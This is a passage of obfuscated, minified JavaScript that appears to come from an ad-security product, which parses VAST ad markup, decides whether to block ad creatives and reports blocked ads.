!isNaN(_0x4431a1)&&Math[_0x3c9f23(0xbc)]()<=_0x4431a1;},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xc1)]=function(_0x353a23){var _0x4ef17a=_0x71f22e,_0x284b98=this[_0x4ef17a(0x6a)]()[_0x4ef17a(0x89)](_0x353a23);_0x284b98&&this[_0x4ef17a(0xa8)]&&(_0x284b98[_0x4ef17a(0xca)]=this[_0x4ef17a(0xa8)][_0x4ef17a(0xca)],_0x284b98[_0x4ef17a(0x81)]=this[_0x4ef17a(0xa8)][_0x4ef17a(0x81)],this[_0x4ef17a(0xa8)]=null);},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x6d)]=function(_0x529922){var _0x22de5f=_0x71f22e,_0x2f272a=null,_0x5f42f1=this[_0x22de5f(0x6a)]()[_0x22de5f(0xbd)](_0x22de5f(0xc2));for(var _0x35e03d=0x0;_0x35e03d<_0x5f42f1[_0x22de5f(0xd2)];_0x35e03d++){if(_0x5f42f1[_0x35e03d][_0x22de5f(0xa9)]===_0x529922){_0x2f272a=_0x5f42f1[_0x35e03d];break;}}if(!_0x2f272a)throw new Error(_0x22de5f(0x90));var _0xc5060d=_0x2f272a[_0x22de5f(0xd3)];while(_0xc5060d){var _0x7e6612=_0xc5060d[_0x22de5f(0xbd)](_0x22de5f(0x7c));for(var _0x35e03d=0x0;_0x35e03d<_0x7e6612[_0x22de5f(0xd2)];_0x35e03d++){var _0x56f5f7=_0x7e6612[_0x35e03d];if(_0x56f5f7[_0x22de5f(0x75)]!==_0x22de5f(0x8b)&&!_0x56f5f7[_0x22de5f(0xc5)])return _0x56f5f7;}_0xc5060d=_0xc5060d[_0x22de5f(0xd3)];}},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xde)]=function(_0x32176f){var _0x3276b0=_0x71f22e;return this[_0x3276b0(0xe2)][_0x3276b0(0xa5)](_0x32176f);},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x74)]=function(_0x588abc,_0x344245){var _0x2692cd=_0x71f22e,_0x1a803f={'shouldBlock':![]};try{if(!getSerializedCaspr)return {'shouldBlock':![]};var _0x32401d=this[_0x2692cd(0xd0)][_0x2692cd(0x9f)](_0x588abc,![],_0x344245);if(this[_0x2692cd(0xde)](_0x588abc))return _0x1a803f;return _0x3fac78[_0x2692cd(0xd6)]>0x0&&console[_0x2692cd(0xdc)](_0x2692cd(0xe0),_0x588abc),confiantCommon[_0x2692cd(0xc6)](_0x3fac78,_0x32401d),_0x588abc[_0x2692cd(0x96)]=!![],_0x32401d['bd']&&this[_0x2692cd(0xa1)](_0x32401d),_0x32401d;}catch(_0x6b4d6){(!_0x6b4d6[_0x2692cd(0xd4)]||_0x6b4d6[_0x2692cd(0xd4)]&&_0x6b4d6[_0x2692cd(0xd4)][_0x2692cd(0xd8)](_0x2692cd(0xb7))<0x0)&&this[_0x2692cd(0xe1)](_0x6b4d6,{'label':_0x2692cd(0x74)});}return _0x1a803f;},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xa1)]=function(_0x5815c9){var _0x28db7b=_0x71f22e;new confiantCommon[(_0x28db7b(0x70))]({'context':_0x5815c9,'isBlockedReport':!!_0x5815c9[_0x28db7b(0x83)]});var _0x4d3b89=_0x5815c9['bd'];_0x4d3b89&&_0x4d3b89['ot']&&_0x3fac78[_0x28db7b(0xb9)]&&_0x3fac78[_0x28db7b(0xb9)](_0x4d3b89['ot'],_0x4d3b89['oi'],_0x4d3b89['r'],_0x3fac78[_0x28db7b(0xb1)],_0x5815c9[_0x28db7b(0x87)],_0x5815c9['id'],![]);},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xa7)]=function(_0x193e3e){var _0x2767e1=_0x71f22e;try{if(Object[_0x2767e1(0xa2)](_0x193e3e)[_0x2767e1(0xd2)]===0x0)return;var _0x414607=this[_0x2767e1(0x6a)]()[_0x2767e1(0xbd)](_0x2767e1(0x7c)),_0x389094=![];for(var _0x4ef2f6=0x0;_0x4ef2f6<_0x414607[_0x2767e1(0xd2)];_0x4ef2f6++){var _0x259252=_0x414607[_0x4ef2f6];_0x259252[_0x2767e1(0x75)]===_0x2767e1(0x8b)&&_0x259252[_0x2767e1(0x6f)]&&_0x193e3e[_0x259252[_0x2767e1(0x6f)]]&&(_0x389094=!![],delete this[_0x2767e1(0xc7)][_0x259252[_0x2767e1(0x6f)]],_0x259252[_0x2767e1(0x6f)]='');}if(!_0x389094)throw new Error(_0x2767e1(0x9a));}catch(_0x5a5634){this[_0x2767e1(0xe1)](_0x5a5634,{'label':_0x2767e1(0xa7)});}},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x8e)]=function(_0x175d85,_0x12d719,_0xcd9b5b){var _0x294dc3=_0x71f22e;try{if(!_0x175d85[_0x12d719])return;var _0x30c75d=this[_0x294dc3(0x6a)]()[_0x294dc3(0x89)](_0xcd9b5b);if(_0x30c75d)this[_0x294dc3(0xa8)]={'width':_0x30c75d[_0x294dc3(0xca)],'height':_0x30c75d[_0x294dc3(0x81)]},_0x30c75d[_0x294dc3(0xca)]='0',_0x30c75d[_0x294dc3(0x81)]='0',delete this[_0x294dc3(0xc7)][_0x12d719];else throw new Error(_0x294dc3(0xcc));}catch(_0x28c83b){this[_0x294dc3(0xe1)](_0x28c83b,{'label':_0x294dc3(0x8e)});}},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xe1)]=function(_0xe32919,_0x3253cc){var _0xa3be0c=_0x71f22e;this[_0xa3be0c(0x9b)][_0xa3be0c(0xa6)](_0xe32919,_0x3253cc);},_0x599dc7;}());

    var _0x2c06c2=_0x3892;(function(_0x380c73,_0x493c3b){var _0x30b1af=_0x3892,_0x5ef466=_0x380c73();while(!![]){try{var _0x50bc73=-parseInt(_0x30b1af(0x1bf))/0x1+parseInt(_0x30b1af(0x1c4))/0x2*(-parseInt(_0x30b1af(0x1b7))/0x3)+-parseInt(_0x30b1af(0x1df))/0x4*(-parseInt(_0x30b1af(0x1dc))/0x5)+parseInt(_0x30b1af(0x1c8))/0x6*(-parseInt(_0x30b1af(0x1bb))/0x7)+-parseInt(_0x30b1af(0x19e))/0x8*(parseInt(_0x30b1af(0x19b))/0x9)+-parseInt(_0x30b1af(0x1c9))/0xa*(parseInt(_0x30b1af(0x1a3))/0xb)+parseInt(_0x30b1af(0x1aa))/0xc;if(_0x50bc73===_0x493c3b)break;else _0x5ef466['push'](_0x5ef466['shift']());}catch(_0x3a60d3){_0x5ef466['push'](_0x5ef466['shift']());}}}(_0x3e1b,0xc9f06));function _0x3892(_0x1aa9ba,_0x5a47fe){var _0x3e1bfc=_0x3e1b();return _0x3892=function(_0x38924e,_0x54fa4a){_0x38924e=_0x38924e-0x191;var _0x119418=_0x3e1bfc[_0x38924e];if(_0x3892['iqODId']===undefined){var _0xa08c35=function(_0x7c0be5){var _0x4a953c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xf1258e='',_0x2f97a7='';for(var _0x2af0ee=0x0,_0x21d56b,_0x5ecbe9,_0x3411fa=0x0;_0x5ecbe9=_0x7c0be5['charAt'](_0x3411fa++);~_0x5ecbe9&&(_0x21d56b=_0x2af0ee%0x4?_0x21d56b*0x40+_0x5ecbe9:_0x5ecbe9,_0x2af0ee++%0x4)?_0xf1258e+=String['fromCharCode'](0xff&_0x21d56b>>(-0x2*_0x2af0ee&0x6)):0x0){_0x5ecbe9=_0x4a953c['indexOf'](_0x5ecbe9);}for(var _0xede71a=0x0,_0x3e6f40=_0xf1258e['length'];_0xede71a<_0x3e6f40;_0xede71a++){_0x2f97a7+='%'+('00'+_0xf1258e['charCodeAt'](_0xede71a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f97a7);};_0x3892['eOJRTC']=_0xa08c35,_0x1aa9ba=arguments,_0x3892['iqODId']=!![];}var _0x500198=_0x3e1bfc[0x0],_0x442e8f=_0x38924e+_0x500198,_0x34131f=_0x1aa9ba[_0x442e8f];return !_0x34131f?(_0x119418=_0x3892['eOJRTC'](_0x119418),_0x1aa9ba[_0x442e8f]=_0x119418):_0x119418=_0x34131f,_0x119418;},_0x3892(_0x1aa9ba,_0x5a47fe);}function _0x3e1b(){var _0x5b9b07=['qvy6','Dw5KzwzPBMvK','Dw5RBM93BG','u291CMnLigfYz3vTzw50igLZihjLCxvPCMvK','renn','DMfSAwrHDgvpCLrOCM93rxjYB3jwqvnu','CMvNAxn0zxjtzxj2AwnL','C2vUza','yMLUza','Aw5KzxHpzG','DMLKzw8T','ywrjza','q3jLyxrPDMu','vKftvcbytuWGAxmGBM90ihzHBgLKlcbTAxnZAw5NiefKu3LZDgvTig5Vzgu','y3jLyxrPDMvjza','C2HVDwXKqMXVy2TwAwrLB0fK','z2v0swrgCM9TqwreyxrH','q1G6','AxnwAwrLB1rLBgvTDhj5t25SEq','nte1nZi2mvzOz0PRzG','z2v0tM9Kzuf0DhjPyNv0zq','z2v0u2vYAwfSAxPLzenHC3bY','ohbczhvHzW','Dg9tDhjPBMC','AxnoyxrPDMvty2fU','C2vUzefKsw1WCMvZC2LVBKrLyNvNrgf0yq','y29UzMLHBNruCNLuB0DLDenVBMzPzW','nJzruwL3B3a','z2v0tM9KzunVBNrLBNq','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24','AxnqEgXszxe','ChjLyMLK','yNvPBgrdB250zxH0','CgfYC2vgCM9Tu3rYAw5N','mZmYmJu5mZzcBgrNww4','y29UzMLN','ChjVDMLKzxi','y29UzMLHBNq','yxbWBgLJyxrPB24VEg1S','t25SEsbwqvnuifHntcbPCYbZDxbWB3j0zwqGzM9Yig5VDW','AwrszwDPC3rYEq','Aw5Uzxjive1m','qwrtExn0zw0','y29UDMvYDfrVsu1bvMfZDfn0CNvJDhvYzq','ChjVDg90ExbL','Dw5PDMvYC2fSqwrjzfjLz2LZDhj5','C2HVDwXKqMXVy2S','m2rmz3flBq','Aw5PDe1VzhvSzq','BwvZC2fNzq','AwrwywX1zq','mta1ndKYmxnWvgXgsq','qwrjra','z2v0qxr0CMLIDxrLt3jwywX1zq','B25wAwrLB0XVywrLza','mti2otK4EgDSwK9t','ChjVCgvYDhLjza','zgv2tw9Kzq','z2v0qxr0CMLIDxrL','D2vYCM9Yu2vUzgvY','mJiWnJqYrgzKBM5o','D2LUzg93sw5ZDgfUy2u','vKftvcbytuWGAxmGBM90ihzHBgLKlcbTAxnZAw5NiefKig5Vzgu','ywrjBxa','ndj0q015rui','mJe2nty5me9TDNLMCG','vgvSzw1LDhj5sw52B2nHDg9Y','C2nHBLzPzgvVqwq','Dg9mB3DLCKnHC2u','DhbPza','DgfN','CgfYC2vwqvnu','C2vYDMLJzxm','BNvSBa','Dw5PDMvYC2fSqwrjzfzHBhvL','vKftvcbytuWGC3rYAw5NigLZigv4CgvJDgvK','C2nHBKjPza','vKftvcbytuWGAxmGBM90ihzHBgLKlcbTAxnZAw5NienYzwf0AxzLig5Vzgu','DhbFy3jPza','vvy6','ywrtExn0zw0','CxvLCNLtzwXLy3rVCG','ywX0zxjUyxrPDMvdBgLLBNrdCMvHDgL2zuLK','CgjQC1nJyw5Uzxi','nw1WvunbtW','vw5PDMvYC2fSqwrjza','Aw5JBhvKzxm','ndG5mtK4ohvSq1L1tq'];_0x3e1b=function(){return _0x5b9b07;};return _0x3e1b();}var _0x7c0be5=typeof confiantCommon!==_0x2c06c2(0x1e1)&&confiantCommon[_0x2c06c2(0x1a2)](),_0x4a953c=(function(){var _0x35f2c5=_0x2c06c2;function _0xf1258e(_0x2f97a7,_0x2af0ee){var _0x5c29a6=_0x3892;this[_0x5c29a6(0x1ab)]=_0x2f97a7,this[_0x5c29a6(0x1c3)]=new _0x26b08b(this[_0x5c29a6(0x1ab)]),this[_0x5c29a6(0x1c5)]=_0x2af0ee,this[_0x5c29a6(0x1db)]=new _0x234002(this[_0x5c29a6(0x1ab)],this[_0x5c29a6(0x1c5)]);}return _0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1b8)]=function(){var _0x42c891=_0x35f2c5,_0x21d56b=window[_0x42c891(0x1ad)];_0x21d56b[_0x42c891(0x1d0)]()[_0x42c891(0x1e6)](_0x42c891(0x1be),this[_0x42c891(0x1be)][_0x42c891(0x1e8)](this));},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1be)]=function(_0x5ecbe9,_0x3411fa,_0xede71a,_0x3e6f40){var _0x17773b=_0x35f2c5,_0x3de3dc,_0x15ad3d;if(!_0x3411fa)throw new Error(_0x17773b(0x1e3));if(_0x3411fa===_0x17773b(0x1a7)){this[_0x17773b(0x1db)][_0x17773b(0x1d4)](_0x5ecbe9,_0xede71a);return;}if(!(_0x5ecbe9 instanceof Object)){if(!_0x5ecbe9)throw new Error(_0x17773b(0x1d3));_0x15ad3d=_0x5ecbe9,_0x3de3dc=this[_0x17773b(0x1cf)](_0x5ecbe9[_0x17773b(0x19f)]()),this[_0x17773b(0x1e5)](_0x3de3dc);}else throw new Error(_0x17773b(0x1af));this[_0x17773b(0x1cb)](_0x3de3dc,_0x15ad3d,_0x3411fa,_0xede71a,_0x3e6f40);},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1cf)]=function(_0x3f6fb0){var _0x25d5e0=_0x35f2c5,_0x58ff10=new DOMParser(),_0x31be4b=_0x58ff10[_0x25d5e0(0x1a9)](_0x3f6fb0,_0x25d5e0(0x1ae));return _0x31be4b;},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1a1)]=function(_0x499916){var _0x6f6903=_0x35f2c5;this[_0x6f6903(0x1c3)][_0x6f6903(0x1e7)](new Error(_0x6f6903(0x1c7)),{'label':_0x6f6903(0x1c7),'isHighRiskError':!![],'payload':_0x499916});},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1cb)]=function(_0x440a69,_0x1267ca,_0x55a643,_0x23ede6,_0x2fcda7){var _0x255fce=_0x35f2c5;try{if(!getSerializedCaspr)return ![];var _0x4fbff3=this[_0x255fce(0x1a8)](_0x440a69,_0x1267ca,_0x55a643,![],_0x2fcda7);confiantCommon[_0x255fce(0x1a5)](_0x7c0be5,_0x4fbff3);if(_0x4fbff3[_0x255fce(0x1b6)]){new confiantCommon[(_0x255fce(0x1ca))]({'context':_0x4fbff3,'isBlockedReport':!![]});var _0x1a25bc=_0x4fbff3['bd'];_0x1a25bc&&_0x1a25bc['ot']&&_0x23ede6&&_0x23ede6(_0x1a25bc['ot'],_0x1a25bc['oi'],_0x1a25bc['r'],_0x7c0be5[_0x255fce(0x1c0)],_0x4fbff3[_0x255fce(0x1cd)],_0x4fbff3['id'],![]);}return !!_0x4fbff3[_0x255fce(0x1b6)];}catch(_0x4e7827){(!_0x4e7827[_0x255fce(0x1b9)]||_0x4e7827[_0x255fce(0x1b9)]&&_0x4e7827[_0x255fce(0x1b9)][_0x255fce(0x191)](_0x255fce(0x19d))<0x0)&&this[_0x255fce(0x1c3)][_0x255fce(0x1e7)](_0x4e7827,{'label':_0x255fce(0x197)});}finally{this[_0x255fce(0x1a1)](_0x1267ca);}return ![];},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1bd)]=function(_0x4f9edb,_0x3c0d17){var _0x2e56ef=_0x35f2c5;return this[_0x2e56ef(0x19c)](_0x4f9edb,_0x3c0d17)||this[_0x2e56ef(0x1a4)](_0x4f9edb);},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x19c)]=function(_0x110cf0,_0x295403){var _0x3367a6=_0x35f2c5;if(_0x110cf0&&_0x110cf0[_0x3367a6(0x1c2)](_0x295403))return _0x110cf0[_0x3367a6(0x1c2)](_0x295403);return null;},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1a4)]=function(_0x3185b8){var _0x42733d=_0x35f2c5;if(_0x3185b8&&_0x3185b8[_0x42733d(0x1b1)])return _0x3185b8[_0x42733d(0x1b1)];return null;},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1e5)]=function(_0x559671){var _0x10135a=_0x35f2c5,_0x3fa1f5=_0x559671[_0x10135a(0x1d9)]('Ad');if(!_0x3fa1f5)throw new Error(_0x10135a(0x1c6));if(!_0x559671[_0x10135a(0x1d9)](_0x10135a(0x194)))throw new Error(_0x10135a(0x1d5));if(!_0x559671[_0x10135a(0x1d9)](_0x10135a(0x1b2)))throw new Error(_0x10135a(0x195));},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1b3)]=function(_0x2b749e){var _0x314c54=_0x35f2c5,_0x53640b=this[_0x314c54(0x19c)](_0x2b749e[_0x314c54(0x1d9)]('Ad'),'id'),_0x199c72=this[_0x314c54(0x19c)](_0x2b749e[_0x314c54(0x1d9)](_0x314c54(0x194)),_0x314c54(0x1bc))||this[_0x314c54(0x19c)](_0x2b749e[_0x314c54(0x1d9)](_0x314c54(0x194)),'id'),_0x1d994d=this[_0x314c54(0x1a4)](_0x2b749e[_0x314c54(0x1d9)](_0x314c54(0x1b2))),_0x41d8e9=this[_0x314c54(0x1bd)](_0x2b749e[_0x314c54(0x1d9)](_0x314c54(0x1dd)),_0x314c54(0x1b0)),_0x22836f=this[_0x314c54(0x1bd)](_0x2b749e[_0x314c54(0x1d9)](_0x314c54(0x1dd)),_0x314c54(0x1ba));return {'adId':_0x53640b,'creativeId':_0x199c72,'adSystem':_0x1d994d,'universalAdIdRegistry':_0x41d8e9,'universalAdIdValue':_0x22836f};},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1a8)]=function(_0x557f33,_0x2864e2,_0x321704,_0x4a8aaf,_0x256e54){var _0x25e141=_0x35f2c5;_0x321704=(_0x321704||_0x25e141(0x1e2))[_0x25e141(0x1cc)]();var _0x3d2db1={'aniview':_0x25e141(0x1e0),'connatix':_0x25e141(0x199),'unknown':_0x25e141(0x1d7)},_0x12e3e4=_0x3d2db1[_0x321704]||_0x25e141(0x1d7),_0x1fc8f9={};_0x1fc8f9[_0x25e141(0x1ce)]=_0x2864e2,_0x1fc8f9[_0x25e141(0x1a0)]=!![],_0x1fc8f9[_0x25e141(0x1a6)]=!_0x4a8aaf,_0x1fc8f9[_0x25e141(0x19a)]=_0x4a8aaf,_0x1fc8f9[_0x25e141(0x1c1)]=_0x7c0be5[_0x25e141(0x1c1)],_0x1fc8f9[_0x25e141(0x1ac)]=_0x25e141(0x192)+_0x321704;var _0x343216=this[_0x25e141(0x1b3)](_0x557f33);_0x1fc8f9['s']=_0x343216[_0x25e141(0x196)]||'0',_0x1fc8f9['h']=0x0,_0x1fc8f9['w']=0x0;if(_0x343216[_0x25e141(0x1d8)]==_0x25e141(0x1e4))_0x1fc8f9[_0x25e141(0x1d6)]=_0x12e3e4+_0x343216[_0x25e141(0x1d8)]+';'+this[_0x25e141(0x198)](_0x343216,_0x25e141(0x193),_0x256e54);else {if(_0x343216[_0x25e141(0x1b5)]&&_0x343216[_0x25e141(0x1b5)]!==_0x25e141(0x1e2)&&_0x343216[_0x25e141(0x1d2)]&&_0x343216[_0x25e141(0x1d2)]!==_0x25e141(0x1e2))_0x1fc8f9[_0x25e141(0x1d6)]=_0x12e3e4+_0x343216[_0x25e141(0x1b5)]+';'+this[_0x25e141(0x198)](_0x343216,_0x25e141(0x1d2),_0x256e54);else _0x343216[_0x25e141(0x196)]&&_0x343216[_0x25e141(0x1d8)]&&(_0x1fc8f9[_0x25e141(0x1d6)]=_0x12e3e4+_0x343216[_0x25e141(0x1d8)]+';'+this[_0x25e141(0x198)](_0x343216,_0x25e141(0x196),_0x256e54));}return _0x1fc8f9;},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x198)]=function(_0x464147,_0x2d1f0b,_0x35dc7d){var _0x278806=_0x35f2c5,_0x42d5eb=function(_0x41c134){var _0xc2ee89=_0x3892,_0x53eb99=_0x464147[_0x41c134],_0x2b9920=['','1',undefined,null];return !_0x2b9920[_0xc2ee89(0x1de)](_0x53eb99);};if(_0x42d5eb(_0x2d1f0b))return _0x464147[_0x2d1f0b];else {if(_0x35dc7d&&_0x35dc7d[_0x278806(0x1da)])return _0x35dc7d[_0x278806(0x1da)];}return _0x278806(0x1d1);},_0xf1258e;}());

    var _0x54511e=_0x2f06;function _0x24c1(){var _0x582c07=['zNjVBq','AxnwuW','AwzYyw1Lw2LKxJ0ICgXHEwvYlsjD','nJGZnJm5nMXOwNfztW','DxjS','mta5nJb0DNfkuu8','DMLKzw8UANm','q29UzMLHBNqGDMLKzw8GC2nHBM5PBMCGqvbjigLZig5VDcbPBML0AwfSAxPLza','DhbPza','DNntzwXLy3rVCNm','q29UzMLHBNqGDMLKzw8GC2vSzwn0B3jZig9IC2vYDMuGAxmGBM90igLUAxrPywXPEMvK','BxnN','mtbjs3Ptqwi','zgv2tw9Kzq','ChvZAa','zxjYB3i','DNnuu2fTCgXL','CgfYC2u','z2v0u3vWCg9YDgvKqwroB2rLCW','i2LTyvnSB3rdB250ywLUzxiGAwzYyw1L','C2vUza','tufyx1nbrKvFsu5uruDfuG','w2LKxJ0IqvzmB2fKzxiIxq','C3rHCNrmAxn0zw5PBMC','mtfxuMvQAwi','mtqWodu2tgviAg5j','ywrtzxj2zxi','odrOAMDzAve','zxHLy192zxi','y29UzMLHBNruCNLuB0DLDenVBMzPzW','mtnYCgLjv3e','q29UzMLHBNqGDMLKzw8GC2nHBM5PBMCGAxmGBM90igLUAxrPywXPEMvKigzVCIb0AguGDg9WigzYyw1L','nNrtuND3tq','AxnwvfC','y29UDgvUDfDPBMrVDW','zg9JDw1LBNq','Bg9JyxrPB24','ChjVy2vZC2vKq3vZDg9TvMLKzw9qBgf5zxjZq291BNq','AwzYyw1Lw3rPDgXLpsjqCMLTAxmGrNjHBwuIxq','DgvHBhbSyxLLCI1Hzc1JB250ywLUzxi','zM9YrwfJAa','DNnty2fUsw5PDa','CMvMzxjYzxi','Dw5KzwzPBMvK','DMLKzw8TCgXHEwvYx2LTys1Hzc1JB250ywLUzxi','Bwf0y2HLCW','ChjVCgvYDhLjza','ChjVy2vZC0fKtM9Kzxm','Dg9tDhjPBMC','mtnPu2ngshi','Aw5PDe1VzhvSzq','CgfYzw50tM9Kzq','y29UzMLN','y2HLy2TbBMrqCM9JzxnZtM9Kzxm','Bwf4q3vZDg9TvMLKzw9qBgf5zxjZq291BNq','Aw50x3zLCNnPB24','mZGWmti4wxjwBxjg','BwvZC2fNzq','mZK2mdrMufzZufu','mtC1nte3ngTtruDWzW','CxvLCNLtzwXLy3rVCKfSBa','ChjVDg90ExbL','q29UzMLHBNroB2rLt2jZzxj2zxi','BM9Kzu9IC2vYDMvY','zg9JDw1LBNrfBgvTzw50','z2v0u3vWCg9YDgvKqwroB2rLCZOGAw52ywXPzcbJC3mGC2vSzwn0B3i6ia','BNvTyMvY','AwzYyw1Lw2rHDgeTy254lwLKC10','D3rFBM90x2vZDgfIBgLZAgvK','z2v0u2vSzwn0B3jZoIbPBNzHBgLKigjHC2u2nc9ku09o','B3bLBG','yxbWBhK','DNbJ','D2vYCM9Y','i3zPzgvVC2XVDcbPzNjHBwvBC3jJxJ0IAMf2yxnJCMLWDdPMywXZzsjD','ndGZnJy4AufZs3L5','C3rYAw5NAwz5','BgvUz3rO','lMnUEc1Hzc1ZBg90igLMCMfTzq','z2v0ugfNzvvYBa','AwzYyw1Lw2fYAweTBgfIzwW9iKfKDMvYDgLZzw1LBNqI','ue9tva','CMfUzg9T','l3DLCNjVCG','mJa3zK5vzeDy','C3jJ','z2v0u2vSzwn0B3jZ','AwzYyw1Li3nLA2LUzg9wCgfPzeLMCMfTzq','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW','Aw5PDefSCMvHzhLmB2fKzwrgCMfTzxm','C3rVCeXPC3rLBMLUzW','ChjVCgvYDhLFAwq','Dg9W','yNvPBgrxzxjYB3i','zgL2w2LKxJ0Iyw52yxrVlxbSyxLLCI1WiL0GAwzYyw1L'];_0x24c1=function(){return _0x582c07;};return _0x24c1();}(function(_0x3ef8f4,_0x433159){var _0x4062c0=_0x2f06,_0x3fb94f=_0x3ef8f4();while(!![]){try{var _0x2c35b9=-parseInt(_0x4062c0(0xfa))/0x1*(parseInt(_0x4062c0(0x103))/0x2)+-parseInt(_0x4062c0(0xe9))/0x3*(-parseInt(_0x4062c0(0xb5))/0x4)+parseInt(_0x4062c0(0xd5))/0x5*(parseInt(_0x4062c0(0x104))/0x6)+-parseInt(_0x4062c0(0xe4))/0x7*(parseInt(_0x4062c0(0x101))/0x8)+parseInt(_0x4062c0(0xbe))/0x9*(-parseInt(_0x4062c0(0xce))/0xa)+parseInt(_0x4062c0(0xe1))/0xb*(-parseInt(_0x4062c0(0xe2))/0xc)+-parseInt(_0x4062c0(0xe7))/0xd*(-parseInt(_0x4062c0(0xcc))/0xe);if(_0x2c35b9===_0x433159)break;else _0x3fb94f['push'](_0x3fb94f['shift']());}catch(_0x21bd81){_0x3fb94f['push'](_0x3fb94f['shift']());}}}(_0x24c1,0x6e052));function _0x2f06(_0xf85133,_0x2c7171){var _0x24c168=_0x24c1();return _0x2f06=function(_0x2f066a,_0x2806ad){_0x2f066a=_0x2f066a-0xab;var _0x1141b8=_0x24c168[_0x2f066a];if(_0x2f06['ttfSBp']===undefined){var _0x375c46=function(_0x47d1b4){var _0x76d350='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4fc972='',_0x34ebd4='';for(var _0x2fdeaf=0x0,_0x32d117,_0x4eada8,_0x47b0e7=0x0;_0x4eada8=_0x47d1b4['charAt'](_0x47b0e7++);~_0x4eada8&&(_0x32d117=_0x2fdeaf%0x4?_0x32d117*0x40+_0x4eada8:_0x4eada8,_0x2fdeaf++%0x4)?_0x4fc972+=String['fromCharCode'](0xff&_0x32d117>>(-0x2*_0x2fdeaf&0x6)):0x0){_0x4eada8=_0x76d350['indexOf'](_0x4eada8);}for(var _0xa10421=0x0,_0x4b911f=_0x4fc972['length'];_0xa10421<_0x4b911f;_0xa10421++){_0x34ebd4+='%'+('00'+_0x4fc972['charCodeAt'](_0xa10421)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x34ebd4);};_0x2f06['EkVjZm']=_0x375c46,_0xf85133=arguments,_0x2f06['ttfSBp']=!![];}var _0x2093c7=_0x24c168[0x0],_0x835b3b=_0x2f066a+_0x2093c7,_0x25c329=_0xf85133[_0x835b3b];return !_0x25c329?(_0x1141b8=_0x2f06['EkVjZm'](_0x1141b8),_0xf85133[_0x835b3b]=_0x1141b8):_0x1141b8=_0x25c329,_0x1141b8;},_0x2f06(_0xf85133,_0x2c7171);}var _0x47d1b4=typeof confiantCommon!==_0x54511e(0xf4)&&confiantCommon[_0x54511e(0xe6)](),_0x76d350=XMLHttpRequest,_0x4fc972=(function(){var _0x14f8fb=_0x54511e;function _0x34ebd4(_0x2fdeaf){var _0x31a8e1=_0x2f06;_0x2fdeaf===void 0x0&&(_0x2fdeaf=_0x2fdeaf),this[_0x31a8e1(0xfd)]=_0x2fdeaf,this[_0x31a8e1(0xee)]=0x0,_0x2fdeaf[_0x31a8e1(0xca)]&&(this[_0x31a8e1(0xff)]=typeof _0x2fdeaf[_0x31a8e1(0xb2)]===_0x31a8e1(0xac)?_0x2fdeaf[_0x31a8e1(0xb2)]:Number[_0x31a8e1(0xde)],this[_0x31a8e1(0xfb)]());}return _0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xfb)]=function(){var _0x33fac4=_0x14f8fb,_0x32d117=this,_0x4eada8=this[_0x33fac4(0xc0)](),_0x47b0e7=this[_0x33fac4(0xfd)][_0x33fac4(0xea)]?window[_0x33fac4(0xc6)]:window;try{var _0xa10421=new _0x4f82d3(_0x47b0e7);_0xa10421[_0x33fac4(0xfb)]();}catch(_0x41880f){if(this[_0x33fac4(0xfd)][_0x33fac4(0xd6)]>0x0)console[_0x33fac4(0xd8)](_0x33fac4(0xe8),_0x41880f);}try{var _0x4b911f=new _0x4a953c(this[_0x33fac4(0xfd)],_0x47b0e7);_0x4b911f[_0x33fac4(0xfb)]();}catch(_0xb6fb8){if(this[_0x33fac4(0xfd)][_0x33fac4(0xd6)]>0x0)console[_0x33fac4(0xd8)](_0x33fac4(0xd0),_0xb6fb8);}try{if(_0x4eada8&&_0x4eada8[_0x33fac4(0xb7)]){var _0x4b3177=_0x47b0e7[_0x33fac4(0xec)][_0x33fac4(0x109)];this[_0x33fac4(0xc3)]([_0x4b3177],_0x4eada8),this[_0x33fac4(0xee)]<this[_0x33fac4(0xff)]&&(this[_0x33fac4(0x108)]=new confiantCommon[(_0x33fac4(0x107))](_0x4b3177,function(_0x219743){var _0x5e2b81=_0x33fac4;_0x32d117[_0x5e2b81(0xfe)](_0x219743,_0x4eada8);}),this[_0x33fac4(0x108)][_0x33fac4(0xe0)]());}}catch(_0x38ea77){if(this[_0x33fac4(0xfd)][_0x33fac4(0xd6)]>0x0)console[_0x33fac4(0xd8)](_0x33fac4(0xd3),_0x38ea77);}},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xc3)]=function(_0x8a8dfd,_0x5c7eb4){var _0x5a01c2=_0x14f8fb;this[_0x5a01c2(0xfe)](_0x8a8dfd,_0x5c7eb4);},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xfe)]=function(_0x2ef173,_0xdc1468){var 